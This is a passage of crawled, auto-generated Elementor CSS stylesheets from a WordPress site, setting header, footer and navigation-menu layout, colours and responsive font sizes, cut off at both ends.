--e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-40d5d82 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-841 .elementor-element.elementor-element-674c0fad{padding:80px 40px 80px 40px;}.elementor-841 .elementor-element.elementor-element-dea4c46{text-align:start;}.elementor-841 .elementor-element.elementor-element-92d7976 .elementor-heading-title{font-size:50px;}.elementor-841 .elementor-element.elementor-element-287d1fea{padding:40px 40px 40px 40px;}.elementor-841 .elementor-element.elementor-element-f583e8b{text-align:start;}.elementor-841 .elementor-element.elementor-element-82b8b3e .elementor-heading-title{font-size:50px;}.elementor-841 .elementor-element.elementor-element-c0e7936{--grid-columns:2;}.elementor-841 .elementor-element.elementor-element-21bc22b{padding:40px 40px 40px 40px;}.elementor-841 .elementor-element.elementor-element-323447d{text-align:start;}.elementor-841 .elementor-element.elementor-element-076a343{padding:40px 40px 40px 40px;}.elementor-841 .elementor-element.elementor-element-78493e2{text-align:start;}.elementor-841 .elementor-element.elementor-element-5c7a1a2{padding:40px 40px 40px 40px;}.elementor-841 .elementor-element.elementor-element-426b54f{text-align:start;}.elementor-841 .elementor-element.elementor-element-4610fea{padding:40px 40px 40px 40px;}.elementor-841 .elementor-element.elementor-element-5f25fcc{text-align:start;}}@media(max-width:767px){.elementor-841 .elementor-element.elementor-element-674c0fad{padding:60px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-48a86b58 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-841 .elementor-element.elementor-element-dea4c46{text-align:center;}.elementor-841 .elementor-element.elementor-element-dea4c46 .elementor-heading-title{font-size:24px;}.elementor-841 .elementor-element.elementor-element-92d7976{text-align:center;}.elementor-841 .elementor-element.elementor-element-92d7976 .elementor-heading-title{font-size:18px;}.elementor-841 .elementor-element.elementor-element-4b293e3{padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-287d1fea{padding:40px 20px 40px 20px;}.elementor-841 .elementor-element.elementor-element-f583e8b{text-align:center;}.elementor-841 .elementor-element.elementor-element-f583e8b .elementor-heading-title{font-size:24px;}.elementor-841 .elementor-element.elementor-element-82b8b3e{text-align:center;}.elementor-841 .elementor-element.elementor-element-82b8b3e .elementor-heading-title{font-size:18px;}.elementor-841 .elementor-element.elementor-element-c0e7936{--grid-columns:1;}.elementor-841 .elementor-element.elementor-element-21bc22b{padding:40px 20px 40px 20px;}.elementor-841 .elementor-element.elementor-element-323447d{text-align:center;}.elementor-841 .elementor-element.elementor-element-323447d .elementor-heading-title{font-size:24px;}.elementor-841 .elementor-element.elementor-element-076a343{padding:40px 20px 40px 20px;}.elementor-841 .elementor-element.elementor-element-78493e2{text-align:center;}.elementor-841 .elementor-element.elementor-element-78493e2 .elementor-heading-title{font-size:24px;}.elementor-841 .elementor-element.elementor-element-5c7a1a2{padding:40px 20px 40px 20px;}.elementor-841 .elementor-element.elementor-element-426b54f{text-align:center;}.elementor-841 .elementor-element.elementor-element-426b54f .elementor-heading-title{font-size:24px;}.elementor-841 .elementor-element.elementor-element-4610fea{padding:40px 20px 40px 20px;}.elementor-841 .elementor-element.elementor-element-5f25fcc{text-align:center;}.elementor-841 .elementor-element.elementor-element-5f25fcc .elementor-heading-title{font-size:24px;}.elementor-841 .elementor-element.elementor-element-99b5878{padding:0px 0px 0px 0px;text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12770.css?ver=1769476643
body_size: 1100
content:
.elementor-12770 .elementor-element.elementor-element-cf38b6e:not(.elementor-motion-effects-element-type-background), .elementor-12770 .elementor-element.elementor-element-cf38b6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-12770 .elementor-element.elementor-element-cf38b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12770 .elementor-element.elementor-element-cf38b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12770 .elementor-element.elementor-element-d7fbfb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12770 .elementor-element.elementor-element-d7fbfb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF94;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-12770 .elementor-element.elementor-element-53ccbc9{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item > a{font-size:12px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12770 .elementor-element.elementor-element-c505ef3{--grid-template-columns:repeat(0, auto);text-align:right;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12770 .elementor-element.elementor-element-c505ef3 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-12770 .elementor-element.elementor-element-c505ef3 .elementor-social-icon i{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-c505ef3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-23b7de7:not(.elementor-motion-effects-element-type-background), .elementor-12770 .elementor-element.elementor-element-23b7de7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-23b7de7{box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:1;}.elementor-12770 .elementor-element.elementor-element-23b7de7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12770 .elementor-element.elementor-element-bde76dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12770 .elementor-element.elementor-element-bde76dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown{background-color:#F0F0F0;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:focus,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:focus,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown .elementor-item, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:400;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#D7D7D7;border-bottom-width:1px;}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:hover, .elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:hover svg, .elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:hover, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:focus{background-color:var( --e-global-color-6a537cd );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12770 .elementor-element.elementor-element-9cccb81{width:24.887%;}.elementor-12770 .elementor-element.elementor-element-bde76dc{width:75.113%;}}@media(max-width:767px){.elementor-12770 .elementor-element.elementor-element-c505ef3{text-align:center;}.elementor-12770 .elementor-element.elementor-element-9cccb81{width:60%;}.elementor-12770 .elementor-element.elementor-element-bde76dc{width:40%;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown .elementor-item, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle{border-radius:100px;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12773.css?ver=1769476643
body_size: 1473
content:
.elementor-12773 .elementor-element.elementor-element-7b17731:not(.elementor-motion-effects-element-type-background), .elementor-12773 .elementor-element.elementor-element-7b17731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12773 .elementor-element.elementor-element-7b17731{border-style:solid;border-width:4px 0px 0px 0px;border-color:var( --e-global-color-014a562 );box-shadow:0px -3px 4px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-12773 .elementor-element.elementor-element-7b17731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12773 .elementor-element.elementor-element-01eecdf > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-12773 .elementor-element.elementor-element-ca29316 img{width:90%;}.elementor-12773 .elementor-element.elementor-element-2bb917c{--grid-template-columns:repeat(0, auto);text-align:center;margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12773 .elementor-element.elementor-element-2bb917c .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-12773 .elementor-element.elementor-element-2bb917c .elementor-social-icon i{color:#FFFFFF;}.elementor-12773 .elementor-element.elementor-element-2bb917c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12773 .elementor-element.elementor-element-e385500 > .elementor-element-populated{padding:030px 030px 030px 030px;}.elementor-12773 .elementor-element.elementor-element-0c72f98{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -10px) 0px;padding:0px 0px 0px 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-0c72f98 .elementor-heading-title{font-size:12px;font-weight:900;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-c35f005{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + -5px) 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-c35f005 img{width:30px;}.elementor-12773 .elementor-element.elementor-element-281b67c{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu .elementor-item{font-size:12px;font-weight:700;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a, .elementor-12773 .elementor-element.elementor-element-281b67c .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a:hover,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a:focus,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-menu-toggle:hover,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-menu-toggle:focus{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a:hover,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a:focus,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-6a537cd );background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown .elementor-item, .elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:700;}.elementor-12773 .elementor-element.elementor-element-a41c569 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-12773 .elementor-element.elementor-element-98fbde2{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -10px) 0px;padding:0px 0px 0px 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-98fbde2 .elementor-heading-title{font-size:12px;font-weight:900;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-01a0787{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + -5px) 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-01a0787 img{width:30px;}.elementor-12773 .elementor-element.elementor-element-08a1968{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:700;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a, .elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a:hover,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a:focus,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-menu-toggle:hover,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-menu-toggle:focus{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a:hover,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a:focus,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-6a537cd );background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown .elementor-item, .elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:700;}.elementor-12773 .elementor-element.elementor-element-aad39b9 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-12773 .elementor-element.elementor-element-550521e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -10px) 0px;padding:0px 0px 0px 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-550521e .elementor-heading-title{font-size:12px;font-weight:900;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-9411fad{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + -5px) 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-9411fad img{width:30px;}.elementor-12773 .elementor-element.elementor-element-381ee3f{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu .elementor-item{font-size:12px;font-weight:700;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a, .elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a:hover,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a:focus,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-menu-toggle:hover,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-menu-toggle:focus{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a:hover,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a:focus,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-6a537cd );background-color:#02010100;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown .elementor-item, .elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:700;}.elementor-12773 .elementor-element.elementor-element-1cd8ff6 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-12773 .elementor-element.elementor-element-4c9704d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -10px) 0px;padding:0px 0px 0px 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-4c9704d .elementor-heading-title{font-size:12px;font-weight:900;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-52d5280{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + -5px) 0px;text-align:start;}.elementor-12773 .elementor-element.elementor-element-52d5280 img{width:30px;}.elementor-12773 .elementor-element.elementor-element-bb8dcf4{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-icon i{color:var( --e-global-color-6a537cd );transition:color 0.3s;}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-icon svg{fill:var( --e-global-color-6a537cd );transition:fill 0.3s;}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-item > a{font-size:12px;font-weight:700;}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12773 .elementor-element.elementor-element-bb8dcf4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-6a537cd );}.elementor-12773 .elementor-element.elementor-element-3ee0af8:not(.elementor-motion-effects-element-type-background), .elementor-12773 .elementor-element.elementor-element-3ee0af8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-12773 .elementor-element.elementor-element-3ee0af8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12773 .elementor-element.elementor-element-3ee0af8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12773 .elementor-element.elementor-element-b61973f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12773 .elementor-element.elementor-element-b61973f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-12773 .elementor-element.elementor-element-dff65bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12773 .elementor-element.elementor-element-dff65bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-12773 .elementor-element.elementor-element-8801d5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12773 